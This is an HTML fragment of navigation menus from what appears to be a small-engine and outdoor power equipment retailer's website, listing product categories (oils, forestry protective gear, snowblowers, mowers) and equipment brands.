                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils" data-depth="3"
                                              >
              Synthetic 4-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-548">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto" data-depth="3"
                                              >
              SINTO greases
                                
              </a>
                          </li>
                    <li class="category" id="category-654">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant" data-depth="3"
                                              >
              Traitement de carburant
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-544">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products" data-depth="2"
                                              >
              Husqvarna products
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-549">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/549_forestry" data-depth="1"
                                              >
              Forestry
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_60879" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_60879">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/19_Oregon" data-depth="2"
                                              >
              Oregon
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_26816" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_26816">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-559">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/559_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-560">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/560_chain" data-depth="3"
                                              >
              chain
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-550">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/550_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_85307" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_85307">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-551">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/551_protective-gear" data-depth="3"
                                              >
              Protective gear
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_38991" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_38991">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-552">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/552_hand-protection" data-depth="4"
                                              >
              Hand protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33384" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_33384">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-554">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/554_cut-resistant-gloves" data-depth="5"
                                              >
              Cut resistant gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-555">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/555_technical-work-gloves" data-depth="5"
                                              >
              Technical work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-556">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/556_functional-work-gloves" data-depth="5"
                                              >
              Functional work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-557">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/557_classic-work-gloves" data-depth="5"
                                              >
              Classic work gloves
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-558">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/558_boots" data-depth="4"
                                              >
              Boots
                                
              </a>
                          </li>
                    <li class="category" id="category-561">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/561_leg-protection" data-depth="4"
                                              >
              Leg protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_81877" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_81877">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-562">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/562_cut-resistant-pants" data-depth="5"
                                              >
              Cut resistant pants
                                
              </a>
                          </li>
                    <li class="category" id="category-563">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/563_protective-leggings" data-depth="5"
                                              >
              Protective leggings
                                
              </a>
                          </li>
                    <li class="category" id="category-564">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/564_suspenders" data-depth="5"
                                              >
              Suspenders
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-565">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/565_head-protection" data-depth="4"
                                              >
              Head protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_95760" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_95760">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-566">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/566_helmets" data-depth="5"
                                              >
              Helmets
                                
              </a>
                          </li>
                    <li class="category" id="category-567">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/567_ear muffs" data-depth="5"
                                              >
              Noise-canceling earmuffs
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-568">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/568_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-573">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-" data-depth="3"
                                              >
              Hand tool (secateurs)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76071" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76071">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-627">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/627_secateur" data-depth="4"
                                              >
              Sécateur
                                
              </a>
                          </li>
                    <li class="category" id="category-628">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/628_scies-d-elagage" data-depth="4"
                                              >
              Scies d&#039;élagage
                                
              </a>
                          </li>
                    <li class="category" id="category-629">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/629_coin-d-abattage" data-depth="4"
                                              >
              Coin d&#039;abattage
                                
              </a>
                          </li>
                    <li class="category" id="category-632">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" data-depth="4"
                                              >
              Levier d&#039;abbatage
                                
              </a>
                          </li>
                    <li class="category" id="category-676">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/676_ruban-à-mesurer" data-depth="4"
                                              >
              Ruban à mesurer
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-611">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/611_coffre-de-transport" data-depth="3"
                                              >
              Coffre de transport
                                
              </a>
                          </li>
                    <li class="category" id="category-638">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/638_guide-chaine" data-depth="3"
                                              >
              Guide chaîne
                                
              </a>
                          </li>
                    <li class="category" id="category-639">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/639_harnais" data-depth="3"
                                              >
              Harnais
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-600">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment" data-depth="1"
                                              >
              Outdoor Power Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-613">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter" data-depth="1"
                                              >
              Bear cat wood splitter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14067" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_14067">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-615">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/615_fendeuse-a-bois" data-depth="2"
                                              >
              Fendeuse à bois
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-684">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/684_replacement-parts" data-depth="1"
                                              >
              Replacement Parts
                                
              </a>
                          </li>
                    <li class="category" id="category-685">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/685_winter-equipment" data-depth="1"
                                              >
              Winter Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_13257" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_13257">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-750">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/750_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-686">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/686_summer-equipment" data-depth="1"
                                              >
              Summer Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-701">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/701_spark-plug" data-depth="1"
                                              >
              Spark plug
                                
              </a>
                          </li>
                    <li class="category" id="category-746">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" data-depth="1"
                                              >
              Used Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_4071" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_4071">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-747">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/747_lawn-mower" data-depth="2"
                                              >
              Lawn mower
                                
              </a>
                          </li>
                    <li class="category" id="category-748">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/748_cultivator" data-depth="2"
                                              >
              Cultivator
                                
              </a>
                          </li>
                    <li class="category" id="category-749">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/749_sod-cutters" data-depth="2"
                                              >
              Sod cutters
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/brands" data-depth="0"
                                              >
              All brands
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_50584" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_50584">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-1">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/1-ariens" data-depth="1"
                                              >
              Ariens
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-31">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/31-bear-cat" data-depth="1"
                                              >
              Bear Cat
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-23">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/23-bercomac" data-depth="1"
                                              >
              Bercomac
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-22">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/22-bluebird" data-depth="1"
                                              >
              Bluebird
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/8-briggs-stratton" data-depth="1"
                                              >
              Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-36">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/36-champion" data-depth="1"
                                              >
              Champion
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/11-craftsman" data-depth="1"
                                              >
              Craftsman
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/13-ducar" data-depth="1"
                                              >
              Ducar
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-26">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/26-ego" data-depth="1"
                                              >
              EGO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-29">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/29-gripo" data-depth="1"
                                              >
              GRIPO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/19-honda" data-depth="1"
                                              >
              Honda
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna" data-depth="1"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/14-johndeer" data-depth="1"
                                              >
              JohnDeer
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/5-jonsered" data-depth="1"
                                              >
              Jonsered
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/17-kawasaki" data-depth="1"
                                              >
              Kawasaki
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/10-kohler" data-depth="1"
                                              >
              Kohler
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/3-lawn-boy" data-depth="1"
                                              >
              Lawn-Boy
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-27">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/27-lct" data-depth="1"
                                              >
              LCT
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-33">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/33-lifan" data-depth="1"
                                              >
              Lifan
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-34">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/34-mercury" data-depth="1"
                                              >
              Mercury
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/7-mtd" data-depth="1"
                                              >
              Mtd
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/12-murray" data-depth="1"
                                              >
              Murray
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/6-oregon" data-depth="1"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/16-partner" data-depth="1"
                                              >
              Partner
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/18-redmax" data-depth="1"
                                              >
              Redmax
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/4-shindaiwa" data-depth="1"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-32">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/32-simplicity" data-depth="1"
                                              >
              Simplicity
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/21-sinto" data-depth="1"
                                              >
              Sinto
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-28">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/28-stihl" data-depth="1"
                                              >
              Stihl
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/9-tecumseh" data-depth="1"
                                              >
              Tecumseh
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/20-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-35">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/35-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-2">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/2-toro" data-depth="1"
                                              >
              Toro
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-24">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/24-yamaha" data-depth="1"
                                              >
              Yamaha
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/6-services" data-depth="0"
                                              >
              Services
                                
              </a>
                          </li>
                    <li class="link" id="lnk-parts-ordering">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" data-depth="0"
                                              >
              Parts Ordering
                                
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
        <div class="js-top-menu mobile col-md-12" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_contact_link"></div>
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          
        </div>
      </div>
    </div>
  </div>
  	<div class="container-iqit-menu">
	<div  class="container iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all clearfix">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  cbp-nosticky " role="navigation">
			<div class="container">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow  cbp-fade   cbp-arrowed  cbp-submenu-notarrowed  cbp-submenu-notarrowed  ">
					<ul class="main-menu__dropdown justify-content-between h-100">
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1  cbp-has-submeu">
	<a href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category" >

								<span class="cbp-tab-title">

								SHOP BY CATEGORY <i class="fa fa-angle-down cbp-submenu-aindicator"></i>								</span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height">
									<div class="col-xs-2 col-xs-height">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names " >
																																	<li class="innertab-5 ">
												<a data-target="#5-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"  class="active">
																																				Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-9 ">
												<a data-target="#9-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/549_forestry"  >
																																				Forestry 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-8 ">
												<a data-target="#8-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/87_rooms"  >
																																				Parts 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-6 ">
												<a data-target="#6-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"  >
																																				Oils and lubricants 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-7 ">
												<a data-target="#7-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/97_motors"  >
																																				Engines 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-14 ">
												<a data-target="#14-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"  >
																																				Used Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-lg-10">
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-5"
												 id="5-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/14_ariens"
                                                                                class="cbp-column-title cbp-category-title">Ariens</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/722_mammoth">Mammoth</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens">Rotary broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/715_snowblower">Snowblower</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/716_classic">CLASSIC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/717_compact">COMPACT</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/718_deluxe">DELUXE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/719_platinum">PLATINUM</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/720_pro">PRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/721_rapid-track">RAPID TRACK</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/15_toro"
                                                                                class="cbp-column-title cbp-category-title">Toro</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro">Lawn mowers</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/664_batterie">Batterie</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial">Commercial</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers">Heavy duty</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster">TurfMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential">Residential</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle">Super Recycle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster">TimeMaster</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro">Motorized broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers">Snowblowers</a>
